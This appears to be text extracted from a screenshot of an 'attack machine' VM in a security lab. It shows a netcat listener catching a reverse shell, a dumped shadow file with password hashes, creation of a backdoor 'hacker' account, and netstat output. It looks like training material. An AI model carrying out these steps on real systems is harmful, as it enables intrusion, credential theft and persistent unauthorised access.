 MSEC Internal Windows 7 Attack Machine - VMware Player (Non-commercial use only)
Player
Administrator: cmd - Shortcut - nc -l -p 443
messagebus:x:15300:0:99999:7:::
nobody:x:15300:0:99999:7:::
mysql:!:15300:0:99999:7:::
avahi:*:15300:0:99999:7:::
snort:*:15300:0:99999:7:::
statd:*:15300:0:99999:7:::
usbmux:*:15300:0:99999:7:::
pulse:*:15300:0:99999:7:::
rtkit:*:15300:0:99999:7:::
festival:*:15300:0:99999:7:::
postgres:!:15300:0:99999:7:::
elmo:$6$fsHM/DMY$bAHVRa0tPf2Jdd/DGinN9Ft4kfZFSGKyTWFzXTl1aafYpnicb
DPgquOfW3dzmY3Yle6g7gK0:15473:0:99999:7:::
cookie:$6$GlRaN3es$l8kcOQCOtQAxaMrLwHqEmCiOk7ayD1cMI6cP4MkTZFz03bd
DNGPhj1izuLeeH2SW.F46wZU.:15473:0:99999:7:::
bart:$6$xfaRKxKc$tAy5.rJ4OoAm7Z2tqSCL1Pqzf4spw7N7nZZcGMNiZGEf3/AKx
WCr1iDXtMCfAXmiD8ibu3F.:15473:0:99999:7:::
lisa:$6$hf.5C1dJ$0is/soTXcPaL7C0nWRuQSk3DhkVD2LzB5kaCkldzrlz1MUjBO
7ESQ8m2WULyLia.4fXIa5W/:15473:0:99999:7:::
homer:$6$NjQmP3L7$.DpEgLxoQzY7d9HI3/xNJeAZKJnUv.4rQcwhkP0gqsojSFwu
gNVnoGzX1y6fxWJ/RBJPF2x1:15473:0:99999:7:::
oscar:$6$I2rIzOvx$W23ZZR487A4Gq6x.WFVbPej.X2Yrqqc2HjfeLZ9W9gLmacLs
M4aVqGKTN1DcGCwDQ0fNuDv0:15473:0:99999:7:::
useradd hacker
id hacker
uid=1008(hacker) gid=1008(hacker) groups=1008(hacker)
netstat -tan | grep 443
tcp 0 0 192.168.100.3:52094 192.168.100.5:443
This copy of Windows is not genuine
Start
htt...
Win...
Ad...
2:18 PM
3/17/2016